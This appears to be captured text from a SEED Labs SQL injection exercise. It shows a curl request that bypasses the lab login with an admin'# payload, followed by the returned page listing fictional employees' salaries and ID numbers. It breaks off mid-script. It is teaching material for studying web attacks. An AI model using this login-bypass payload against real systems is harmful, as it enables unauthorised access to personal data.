 [03/10/21]seed@VM:~/.../04_sqli$ curl 'www.seedlabsqlinjection.com/unsafe_home.php?username=admin%27%23&password='
<!--
SEED Lab: SQL Injection Education Web platform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web platform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profile, with a button to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme.
NOTE: please note that the navbar items should appear only for users and the page with error login message should not have any of these items at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->
<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link href="css/style_home.css" type="text/css" rel="stylesheet">
  <!-- Browser Tab title -->
  <title>SQLi Lab</title>
</head>
<body>
  <nav class="navbar fixed-top navbar-expand-lg navbar-light" style="background-color: #3EA055;">
    <div class="collapse navbar-collapse" id="navbarTogglerDemo01">
      <a class="navbar-brand" href="unsafe_home.php" ><img src="seed_logo.png" style="height: 40px; width: 200px;" alt="SEEDLabs"></a>
      <ul class='navbar-nav mr-auto mt-2 mt-lg-0' style='padding-left: 30px;'><li class='nav-item active'><a class='nav-link' href='unsafe_home.php'>Home <span class='sr-only'>(current)</span></a></li><li class='nav-item'><a class='nav-link' href='unsafe_e
dit_frontend.php'>Edit Profile</a></li></ul><button onclick='logout()' type='button' id='logoffBtn' class='nav-link my-2 my-lg-0'>Logout</button></div></nav><div class='container'><br><h1 class='text-center'><b> User Details </b></h1><hr><br><table class='
table table-striped table-bordered'><thead class='thead-dark'><tr><th scope='col'>Username</th><th scope='col'>EId</th><th scope='col'>Salary</th><th scope='col'>Birthday</th><th scope='col'>SSN</th><th scope='col'>Nickname</th><th scope='col'>Email</th><t
h scope='col'>Address</th><th scope='col'>Ph. Number</th></tr></thead><tbody><tr><th scope='row'> Alice</th><td>10000</td><td>20000</td><td>9/20</td><td>10211002</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Boby</th><td>20000</td><td>3
0000</td><td>4/20</td><td>10213352</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Ryan</th><td>30000</td><td>50000</td><td>4/10</td><td>98993524</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Samy</th><td>40000</td><td
>90000</td><td>1/11</td><td>32193525</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Ted</th><td>50000</td><td>110000</td><td>11/3</td><td>32111111</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Admin</th><td>99999</td>
<td>400000</td><td>3/5</td><td>43254314</td><td></td><td></td><td></td><td></td></tr></tbody></table>      <br><br>
      <div class="text-center">
        <p>
          Copyright &copy; SEED LABs
        </p>
      </div>
    </div>
    <script type="text/javascript">
    function logout(){
Right Ctrl